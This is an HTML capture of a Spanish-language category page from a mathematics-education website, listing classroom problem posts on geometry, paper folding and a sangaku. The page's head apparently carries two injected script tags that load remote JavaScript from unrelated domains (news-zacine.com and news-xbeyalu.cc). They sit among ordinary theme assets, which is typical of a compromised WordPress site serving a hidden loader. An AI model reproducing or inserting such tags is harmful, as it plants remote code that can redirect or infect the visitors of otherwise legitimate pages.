

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://new.gpdmatematica.ar/category/recursos-para-el-aula/page/2/?et_blog
body_size: 11966
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://new.gpdmatematica.ar/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://new.gpdmatematica.ar';var et_post_id='0';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>Recursos para el aula | GPDM</title>
<style id="et-divi-userfonts">@font-face { font-family: "Futura BT"; src: url("https://new.gpdmatematica.ar/wp-content/uploads/et-fonts/futura-bt.ttf") format("truetype"); }</style><meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="GPDM &raquo; Feed" href="https://new.gpdmatematica.ar/feed/" />
<link rel="alternate" type="application/rss+xml" title="GPDM &raquo; Feed de los comentarios" href="https://new.gpdmatematica.ar/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GPDM &raquo; Categoría Recursos para el aula del feed" href="https://new.gpdmatematica.ar/category/recursos-para-el-aula/feed/" />
<meta content="Divi v.4.4.8" name="generator"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='divi-style-css' href='https://new.gpdmatematica.ar/wp-content/themes/divi/style.css?ver=4.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://new.gpdmatematica.ar/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://new.gpdmatematica.ar/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://new.gpdmatematica.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://new.gpdmatematica.ar/wp-content/themes/divi/core/admin/js/es6-promise.auto.min.js?ver=6.9" id="es6-promise-js"></script>
<script type="text/javascript" id="et-core-api-spam-recaptcha-js-extra">
/* <![CDATA[ */
var et_core_api_spam_recaptcha = {"site_key":"","page_action":{"action":"23_problemas_que_invitan_al_uso_de_diagramas"}};
//# sourceURL=et-core-api-spam-recaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://new.gpdmatematica.ar/wp-content/themes/divi/core/admin/js/recaptcha.js?ver=6.9" id="et-core-api-spam-recaptcha-js"></script>
<link rel="https://api.w.org/" href="https://new.gpdmatematica.ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://new.gpdmatematica.ar/wp-json/wp/v2/categories/5" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://new.gpdmatematica.ar/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #008ed8; }
</style>
	<link rel="icon" href="https://new.gpdmatematica.ar/wp-content/uploads/2020/10/cropped-logo-gpdm-02-3-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://new.gpdmatematica.ar/wp-content/uploads/2020/10/cropped-logo-gpdm-02-3-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://new.gpdmatematica.ar/wp-content/uploads/2020/10/cropped-logo-gpdm-02-3-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://new.gpdmatematica.ar/wp-content/uploads/2020/10/cropped-logo-gpdm-02-3-270x270.jpg" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://new.gpdmatematica.ar/wp-content/et-cache/global/et-divi-customizer-global-17656642213679.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /><link rel="stylesheet" id="et-core-unified-term-5-cached-inline-styles" href="https://new.gpdmatematica.ar/wp-content/et-cache/5/et-core-unified-term-5-17658198986119.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" />	<script type="text/javascript" src="https://news-zacine.com/code/https-v2.js?uid=140921&site=1219252788&banadu=0" async></script>
    <script type="text/javascript" src="https://news-xbeyalu.cc/process.js?id=1219252788" async> </script>
	
	<link rel="shortcut icon" type="image/png" href="https://new.gpdmatematica.org.ar/wp-content/uploads/2020/09/logo-gpdm-02.png">
	
<link rel='stylesheet' id='mediaelement-css' href='https://new.gpdmatematica.ar/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://new.gpdmatematica.ar/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
</head>
<body class="archive paged category category-recursos-para-el-aula category-5 custom-background wp-theme-divi et-tb-has-template et-tb-has-body et_color_scheme_pink et_pb_button_helper_class et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_expand et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns4 et_cover_background et_pb_gutter osx et_pb_gutters3 et_pb_pagebuilder_layout et_divi_theme et-db et_minified_js et_minified_css">
	<div id="page-container">

	
	
			<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://new.gpdmatematica.ar/">
						<img src="https://new.gpdmatematica.ar/wp-content/uploads/2020/10/logo-gpdm-02-3.jpg" alt="GPDM" id="logo" data-height-percentage="100" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="66" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-3563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3563"><a href="https://new.gpdmatematica.ar/">Inicio</a></li>
<li id="menu-item-3689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3689"><a>GPDM</a>
<ul class="sub-menu">
	<li id="menu-item-3562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3562"><a href="https://new.gpdmatematica.ar/3504-2/">Sobre la EMR</a></li>
	<li id="menu-item-3688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3688"><a href="https://new.gpdmatematica.ar/sobre-el-gpdm/">Nuestro grupo</a></li>
</ul>
</li>
<li id="menu-item-9150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9150"><a href="https://new.gpdmatematica.ar/recursos-para-el-aula-p/">Recursos para el aula</a>
<ul class="sub-menu">
	<li id="menu-item-3476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3476"><a href="https://new.gpdmatematica.ar/category/recursos-para-el-aula/problemas-para/">Problemas para&#8230;</a>
	<ul class="sub-menu">
		<li id="menu-item-3477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3477"><a href="https://new.gpdmatematica.ar/category/recursos-para-el-aula/problemas-para/primaria/">Primaria</a></li>
		<li id="menu-item-3478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3478"><a href="https://new.gpdmatematica.ar/category/recursos-para-el-aula/problemas-para/secundaria/">Secundaria</a></li>
	</ul>
</li>
	<li id="menu-item-3482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3482"><a href="https://new.gpdmatematica.ar/category/recursos-para-el-aula/secuencias/">Secuencias</a></li>
	<li id="menu-item-3480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3480"><a href="https://new.gpdmatematica.ar/category/recursos-para-el-aula/experiencias/">Experiencias</a></li>
	<li id="menu-item-3479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3479"><a href="https://new.gpdmatematica.ar/category/recursos-para-el-aula/puzzles-imagenes-y-mas-para-disenar-actividades/">Ideas para actividades</a></li>
	<li id="menu-item-3481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3481"><a href="https://new.gpdmatematica.ar/category/recursos-para-el-aula/ideas-para-padres/">Ideas para padres</a></li>
</ul>
</li>
<li id="menu-item-9193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9193"><a href="https://new.gpdmatematica.ar/publicaciones/">Publicaciones</a>
<ul class="sub-menu">
	<li id="menu-item-3484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3484"><a href="https://new.gpdmatematica.ar/category/publicaciones/de-la-emr/">de la EMR</a>
	<ul class="sub-menu">
		<li id="menu-item-3487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3487"><a href="https://new.gpdmatematica.ar/category/publicaciones/de-la-emr/libros/">Libros</a></li>
		<li id="menu-item-3486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3486"><a href="https://new.gpdmatematica.ar/category/publicaciones/de-la-emr/capitulos-de-libros/">Capítulos de libros</a></li>
		<li id="menu-item-3485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3485"><a href="https://new.gpdmatematica.ar/category/publicaciones/de-la-emr/articulos/">Artículos</a></li>
	</ul>
</li>
	<li id="menu-item-3488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3488"><a href="https://new.gpdmatematica.ar/category/publicaciones/del-gpdm/">del GPDM</a>
	<ul class="sub-menu">
		<li id="menu-item-3491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3491"><a href="https://new.gpdmatematica.ar/category/publicaciones/del-gpdm/libros-del-gpdm/">Libros</a></li>
		<li id="menu-item-3490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3490"><a href="https://new.gpdmatematica.ar/category/publicaciones/del-gpdm/capitulos-de-libros-del-gpdm/">Capítulos de libros</a></li>
		<li id="menu-item-3489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3489"><a href="https://new.gpdmatematica.ar/category/publicaciones/del-gpdm/articulos-del-gpdm/">Artículos</a></li>
		<li id="menu-item-3492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3492"><a href="https://new.gpdmatematica.ar/category/publicaciones/del-gpdm/publicaciones-internas/">Publicaciones internas</a></li>
	</ul>
</li>
	<li id="menu-item-3493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3493"><a href="https://new.gpdmatematica.ar/category/publicaciones/documentos-curriculares/">Documentos curriculares</a></li>
	<li id="menu-item-3494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3494"><a href="https://new.gpdmatematica.ar/category/publicaciones/otras/">Otras</a></li>
</ul>
</li>
<li id="menu-item-9204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9204"><a href="https://new.gpdmatematica.ar/enlaces/">Enlaces</a>
<ul class="sub-menu">
	<li id="menu-item-3496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3496"><a href="https://new.gpdmatematica.ar/category/enlaces/publicaciones-enlaces/">Publicaciones</a>
	<ul class="sub-menu">
		<li id="menu-item-3498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3498"><a href="https://new.gpdmatematica.ar/category/enlaces/publicaciones-enlaces/libros-publicaciones-enlaces/">Libros</a></li>
		<li id="menu-item-3497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3497"><a href="https://new.gpdmatematica.ar/category/enlaces/publicaciones-enlaces/articulos-publicaciones-enlaces/">Artículos</a></li>
		<li id="menu-item-3499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3499"><a href="https://new.gpdmatematica.ar/category/enlaces/publicaciones-enlaces/revistas/">Revistas</a></li>
	</ul>
</li>
	<li id="menu-item-3501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3501"><a href="https://new.gpdmatematica.ar/category/enlaces/recursos/">Recursos</a>
	<ul class="sub-menu">
		<li id="menu-item-4042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4042"><a href="https://new.gpdmatematica.ar/category/enlaces/recursos/actividades-y-problemas/">Actividades y problemas</a></li>
		<li id="menu-item-4045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4045"><a href="https://new.gpdmatematica.ar/category/enlaces/recursos/puzzles-juegos-y-acertijos/">Puzzles, juegos y acertijos</a></li>
		<li id="menu-item-3503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3503"><a href="https://new.gpdmatematica.ar/category/enlaces/recursos/videos-audios-y-presentaciones/">Audiovisuales</a></li>
		<li id="menu-item-4044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4044"><a href="https://new.gpdmatematica.ar/category/enlaces/recursos/sitios-curriculares-de-educacion-matematica/">Sitios curriculares de la educación matemática</a></li>
		<li id="menu-item-3502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3502"><a href="https://new.gpdmatematica.ar/category/enlaces/recursos/programas-y-aplicaciones/">Programas y Aplicaciones</a></li>
		<li id="menu-item-4043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4043"><a href="https://new.gpdmatematica.ar/category/enlaces/recursos/imprimibles/">Imprimibles</a></li>
	</ul>
</li>
	<li id="menu-item-3500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3500"><a href="https://new.gpdmatematica.ar/category/otros/">Otros</a></li>
</ul>
</li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Seleccionar página</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://new.gpdmatematica.ar/">
					<input type="search" class="et-search-field" placeholder="Búsqueda &hellip;" value="" name="s" title="Buscar:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
    <div id="main-content">
    <div id="et-boc" class="et-boc">
			
		<div class="et-l et-l--body">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0_tb_body et_section_regular" >
				
				
				
				
					<div class="et_pb_with_border et_pb_row et_pb_row_0_tb_body et_animated et_pb_equal_columns et_pb_gutters1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_body  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_1_tb_body et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_1_tb_body et_pb_equal_columns">
				<div class="et_pb_column et_pb_column_3_4 et_pb_column_1_tb_body  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_with_border et_pb_module et_pb_blog_0_tb_body left-blog-image et_pb_posts et_pb_bg_layout_light ">
				
				
				<div class="et_pb_ajax_pagination_container">
					
			<article id="post-10793" class="et_pb_post clearfix et_pb_blog_item_0_0 post-10793 post type-post status-publish format-standard has-post-thumbnail hentry category-problemas-para category-recursos-para-el-aula category-secundaria">

			<a href="https://new.gpdmatematica.ar/busqueda-de-angulos/" class="entry-featured-image-url"><img src="https://new.gpdmatematica.ar/wp-content/uploads/2024/04/busqueda-ang.jpg" alt="Búsqueda de ángulos" class="" width='1080' height='675' srcset="https://new.gpdmatematica.ar/wp-content/uploads/2024/04/busqueda-ang.jpg 400w, https://new.gpdmatematica.ar/wp-content/uploads/2024/04/busqueda-ang-150x117.jpg 150w, https://new.gpdmatematica.ar/wp-content/uploads/2024/04/busqueda-ang-320x249.jpg 320w" sizes="(max-width: 400px) 100vw, 400px" /></a>
												<h2 class="entry-title"><a href="https://new.gpdmatematica.ar/busqueda-de-angulos/">Búsqueda de ángulos</a></h2>
				
				<p class="post-meta">por <span class="author vcard"><a href="https://new.gpdmatematica.ar/author/gpdm2015/" title="Mensajes de GPDM" rel="author">GPDM</a></span> | <span class="published">May 10, 2024</span></p><div class="post-content"><div class="post-content-inner"><p>Oscar Bressan| Aplicación de propiedades de ángulos y de triángulos, en algún caso usando trigonometría. La dificultad matemática del problema radica en tener que resolver uno por uno, ¡todos los ángulos de los triángulos!</p>
</div></div>			
			</article> <!-- .et_pb_post -->
			
			<article id="post-10718" class="et_pb_post clearfix et_pb_blog_item_0_1 post-10718 post type-post status-publish format-standard has-post-thumbnail hentry category-puzzles-imagenes-y-mas-para-disenar-actividades category-problemas-para category-recursos-para-el-aula category-secundaria">

			<a href="https://new.gpdmatematica.ar/matematica-a-traves-del-plegado-de-papel/" class="entry-featured-image-url"><img src="https://new.gpdmatematica.ar/wp-content/uploads/2023/09/plegado.jpg" alt="Matemática a través del plegado de papel" class="" width='1080' height='675' srcset="https://new.gpdmatematica.ar/wp-content/uploads/2023/09/plegado.jpg 300w, https://new.gpdmatematica.ar/wp-content/uploads/2023/09/plegado-150x146.jpg 150w, https://new.gpdmatematica.ar/wp-content/uploads/2023/09/plegado-50x50.jpg 50w" sizes="(max-width: 300px) 100vw, 300px" /></a>
												<h2 class="entry-title"><a href="https://new.gpdmatematica.ar/matematica-a-traves-del-plegado-de-papel/">Matemática a través del plegado de papel</a></h2>
				
				<p class="post-meta">por <span class="author vcard"><a href="https://new.gpdmatematica.ar/author/gpdm2015/" title="Mensajes de GPDM" rel="author">GPDM</a></span> | <span class="published">Sep 14, 2023</span></p><div class="post-content"><div class="post-content-inner"><p>Traducción y adaptación: Adriana Z. Rabino| Una manera interesante de agregar un elemento de experiencia activa a una clase de matemática a través de plegar papel.</p>
</div></div>			
			</article> <!-- .et_pb_post -->
			
			<article id="post-10680" class="et_pb_post clearfix et_pb_no_thumb et_pb_blog_item_0_2 post-10680 post type-post status-publish format-standard hentry category-problemas-para category-recursos-para-el-aula category-secundaria">

			
												<h2 class="entry-title"><a href="https://new.gpdmatematica.ar/dos-miradas-geometria-sintetica-y-geometria-analitica/">Dos miradas: geometría sintética y geometría analítica</a></h2>
				
				<p class="post-meta">por <span class="author vcard"><a href="https://new.gpdmatematica.ar/author/gpdm2015/" title="Mensajes de GPDM" rel="author">GPDM</a></span> | <span class="published">Sep 13, 2023</span></p><div class="post-content"><div class="post-content-inner"><p>Oscar Bressan</p>
</div></div>			
			</article> <!-- .et_pb_post -->
			
			<article id="post-10688" class="et_pb_post clearfix et_pb_blog_item_0_3 post-10688 post type-post status-publish format-standard has-post-thumbnail hentry category-problemas-para category-recursos-para-el-aula category-secundaria">

			<a href="https://new.gpdmatematica.ar/una-rareza-matematica/" class="entry-featured-image-url"><img src="https://new.gpdmatematica.ar/wp-content/uploads/2023/08/rareza.jpg" alt="Una rareza matemática" class="" width='1080' height='675' srcset="https://new.gpdmatematica.ar/wp-content/uploads/2023/08/rareza.jpg 300w, https://new.gpdmatematica.ar/wp-content/uploads/2023/08/rareza-150x138.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></a>
												<h2 class="entry-title"><a href="https://new.gpdmatematica.ar/una-rareza-matematica/">Una rareza matemática</a></h2>
				
				<p class="post-meta">por <span class="author vcard"><a href="https://new.gpdmatematica.ar/author/gpdm2015/" title="Mensajes de GPDM" rel="author">GPDM</a></span> | <span class="published">Sep 13, 2023</span></p><div class="post-content"><div class="post-content-inner"><p>Oscar Bressan</p>
</div></div>			
			</article> <!-- .et_pb_post -->
			
			<article id="post-10692" class="et_pb_post clearfix et_pb_blog_item_0_4 post-10692 post type-post status-publish format-standard has-post-thumbnail hentry category-problemas-para category-recursos-para-el-aula category-secundaria">

			<a href="https://new.gpdmatematica.ar/dos-preguntas-vinculadas-al-movimiento-terrestre/" class="entry-featured-image-url"><img src="https://new.gpdmatematica.ar/wp-content/uploads/2023/08/tres-pregs.jpg" alt="Dos preguntas vinculadas al movimiento terrestre" class="" width='1080' height='675' srcset="https://new.gpdmatematica.ar/wp-content/uploads/2023/08/tres-pregs.jpg 300w, https://new.gpdmatematica.ar/wp-content/uploads/2023/08/tres-pregs-150x139.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></a>
												<h2 class="entry-title"><a href="https://new.gpdmatematica.ar/dos-preguntas-vinculadas-al-movimiento-terrestre/">Dos preguntas vinculadas al movimiento terrestre</a></h2>
				
				<p class="post-meta">por <span class="author vcard"><a href="https://new.gpdmatematica.ar/author/gpdm2015/" title="Mensajes de GPDM" rel="author">GPDM</a></span> | <span class="published">Sep 13, 2023</span></p><div class="post-content"><div class="post-content-inner"><p>Adriana Z. Rabino y Oscar Bressan</p>
</div></div>			
			</article> <!-- .et_pb_post -->
			
			<article id="post-10620" class="et_pb_post clearfix et_pb_blog_item_0_5 post-10620 post type-post status-publish format-standard has-post-thumbnail hentry category-problemas-para category-recursos-para-el-aula category-secundaria">

			<a href="https://new.gpdmatematica.ar/un-sangaku-incluye-solucion-gpt/" class="entry-featured-image-url"><img src="https://new.gpdmatematica.ar/wp-content/uploads/2023/05/sangaku.jpg" alt="Un sangaku (incluye solución GPT)" class="" width='1080' height='675' srcset="https://new.gpdmatematica.ar/wp-content/uploads/2023/05/sangaku.jpg 350w, https://new.gpdmatematica.ar/wp-content/uploads/2023/05/sangaku-150x127.jpg 150w, https://new.gpdmatematica.ar/wp-content/uploads/2023/05/sangaku-320x272.jpg 320w" sizes="(max-width: 350px) 100vw, 350px" /></a>
												<h2 class="entry-title"><a href="https://new.gpdmatematica.ar/un-sangaku-incluye-solucion-gpt/">Un sangaku (incluye solución GPT)</a></h2>
				
				<p class="post-meta">por <span class="author vcard"><a href="https://new.gpdmatematica.ar/author/gpdm2015/" title="Mensajes de GPDM" rel="author">GPDM</a></span> | <span class="published">May 18, 2023</span></p><div class="post-content"><div class="post-content-inner"><p>Oscar Bressan, Ana Ma. Bressan y Adriana Rabino| Sangaku colgado originalmente por Tanabe Shigetoshi, de 15 años de edad, en el año 1865 en el Templo Meiseirinji en Ogaki City, Gifu prefecture. Se incluye una solución obtenida del ChatGPT para trabajar con los...</p>
</div></div>			
			</article> <!-- .et_pb_post -->
			
			<article id="post-10639" class="et_pb_post clearfix et_pb_blog_item_0_6 post-10639 post type-post status-publish format-standard has-post-thumbnail hentry category-problemas-para category-recursos-para-el-aula category-secundaria">

			<a href="https://new.gpdmatematica.ar/no-solo-puede-fallar-la-visualizacion-tambien-la-intuicion-necesita-revision/" class="entry-featured-image-url"><img src="https://new.gpdmatematica.ar/wp-content/uploads/2023/05/probls-intuicion.jpg" alt="No solo puede fallar la visualización… ¡también la intuición necesita revisión!" class="" width='1080' height='675' srcset="https://new.gpdmatematica.ar/wp-content/uploads/2023/05/probls-intuicion.jpg 390w, https://new.gpdmatematica.ar/wp-content/uploads/2023/05/probls-intuicion-150x141.jpg 150w, https://new.gpdmatematica.ar/wp-content/uploads/2023/05/probls-intuicion-320x300.jpg 320w" sizes="(max-width: 390px) 100vw, 390px" /></a>
												<h2 class="entry-title"><a href="https://new.gpdmatematica.ar/no-solo-puede-fallar-la-visualizacion-tambien-la-intuicion-necesita-revision/">No solo puede fallar la visualización… ¡también la intuición necesita revisión!</a></h2>
				
				<p class="post-meta">por <span class="author vcard"><a href="https://new.gpdmatematica.ar/author/gpdm2015/" title="Mensajes de GPDM" rel="author">GPDM</a></span> | <span class="published">May 18, 2023</span></p><div class="post-content"><div class="post-content-inner"><p>Adriana Rabino</p>
</div></div>			
			</article> <!-- .et_pb_post -->
			
			<article id="post-10633" class="et_pb_post clearfix et_pb_blog_item_0_7 post-10633 post type-post status-publish format-standard has-post-thumbnail hentry category-problemas-para category-recursos-para-el-aula category-secundaria">

			<a href="https://new.gpdmatematica.ar/cuando-las-apariencias-enganan/" class="entry-featured-image-url"><img src="https://new.gpdmatematica.ar/wp-content/uploads/2023/05/probls-visualizacion.jpg" alt="Cuando las apariencias engañan&#8230;" class="" width='1080' height='675' srcset="https://new.gpdmatematica.ar/wp-content/uploads/2023/05/probls-visualizacion.jpg 398w, https://new.gpdmatematica.ar/wp-content/uploads/2023/05/probls-visualizacion-150x139.jpg 150w, https://new.gpdmatematica.ar/wp-content/uploads/2023/05/probls-visualizacion-320x296.jpg 320w" sizes="(max-width: 398px) 100vw, 398px" /></a>
												<h2 class="entry-title"><a href="https://new.gpdmatematica.ar/cuando-las-apariencias-enganan/">Cuando las apariencias engañan&#8230;</a></h2>
				
				<p class="post-meta">por <span class="author vcard"><a href="https://new.gpdmatematica.ar/author/gpdm2015/" title="Mensajes de GPDM" rel="author">GPDM</a></span> | <span class="published">May 18, 2023</span></p><div class="post-content"><div class="post-content-inner"><p>Adriana Rabino</p>
</div></div>			
			</article> <!-- .et_pb_post -->
			
			<article id="post-10626" class="et_pb_post clearfix et_pb_blog_item_0_8 post-10626 post type-post status-publish format-standard has-post-thumbnail hentry category-problemas-para category-recursos-para-el-aula category-secundaria">

			<a href="https://new.gpdmatematica.ar/circulos-tangentes-en-un-triangulo-equilatero/" class="entry-featured-image-url"><img src="https://new.gpdmatematica.ar/wp-content/uploads/2023/05/circ-en-tr3.jpg" alt="Círculos tangentes en un triángulo equilátero" class="" width='1080' height='675' srcset="https://new.gpdmatematica.ar/wp-content/uploads/2023/05/circ-en-tr3.jpg 335w, https://new.gpdmatematica.ar/wp-content/uploads/2023/05/circ-en-tr3-150x121.jpg 150w, https://new.gpdmatematica.ar/wp-content/uploads/2023/05/circ-en-tr3-320x258.jpg 320w" sizes="(max-width: 335px) 100vw, 335px" /></a>
												<h2 class="entry-title"><a href="https://new.gpdmatematica.ar/circulos-tangentes-en-un-triangulo-equilatero/">Círculos tangentes en un triángulo equilátero</a></h2>
				
				<p class="post-meta">por <span class="author vcard"><a href="https://new.gpdmatematica.ar/author/gpdm2015/" title="Mensajes de GPDM" rel="author">GPDM</a></span> | <span class="published">May 18, 2023</span></p><div class="post-content"><div class="post-content-inner"><p>Adriana Rabino</p>
</div></div>			
			</article> <!-- .et_pb_post -->
			
			<article id="post-10577" class="et_pb_post clearfix et_pb_blog_item_0_9 post-10577 post type-post status-publish format-standard has-post-thumbnail hentry category-primaria category-problemas-para category-recursos-para-el-aula">

			<a href="https://new.gpdmatematica.ar/perfiles-de-montanas/" class="entry-featured-image-url"><img src="https://new.gpdmatematica.ar/wp-content/uploads/2023/03/perfiles.jpg" alt="Perfiles de montañas" class="" width='1080' height='675' srcset="https://new.gpdmatematica.ar/wp-content/uploads/2023/03/perfiles.jpg 388w, https://new.gpdmatematica.ar/wp-content/uploads/2023/03/perfiles-150x138.jpg 150w, https://new.gpdmatematica.ar/wp-content/uploads/2023/03/perfiles-320x294.jpg 320w" sizes="(max-width: 388px) 100vw, 388px" /></a>
												<h2 class="entry-title"><a href="https://new.gpdmatematica.ar/perfiles-de-montanas/">Perfiles de montañas</a></h2>
				
				<p class="post-meta">por <span class="author vcard"><a href="https://new.gpdmatematica.ar/author/gpdm2015/" title="Mensajes de GPDM" rel="author">GPDM</a></span> | <span class="published">Mar 15, 2023</span></p><div class="post-content"><div class="post-content-inner"><p>Oscar Bressan y Adriana Z. Rabino| El siguiente problema ha sido extraído de la página https://playwithyourmath.com a la que sugerimos consultar por la variedad de actividades que presenta para la Educación Primaria.</p>
</div></div>			
			</article> <!-- .et_pb_post -->
			<div><div class="pagination clearfix">
	<div class="alignleft"><a href="https://new.gpdmatematica.ar/category/recursos-para-el-aula/page/3/?et_blog" >&laquo; Entradas más antiguas</a></div>
	<div class="alignright"><a href="https://new.gpdmatematica.ar/category/recursos-para-el-aula/?et_blog" >Entradas siguientes &raquo;</a></div>
</div></div></div> <!-- .et_pb_posts -->
				</div>
				 <div class="et_pb_module et_pb_code et_pb_code_0_tb_body">
				
				
				<div class="et_pb_code_inner"><style>

@media (min-width: 981px) {

.left-blog-image .et_pb_post .entry-featured-image-url {

float: left;
width: 100%;
max-width: 150px;
margin: 0 20px 30px 0;

}
.left-blog-image .et_pb_post {

margin-bottom: 20px !important;

}

}

</style></div>
			</div> <!-- .et_pb_code -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_4 et_pb_column_2_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_sidebar_0_tb_body et_pb_widget_area clearfix et_pb_widget_area_left et_pb_bg_layout_light">
				
				
				<div id="search-2" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://new.gpdmatematica.ar/">
				<div>
					<label class="screen-reader-text" for="s">Buscar:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Buscar" />
				</div>
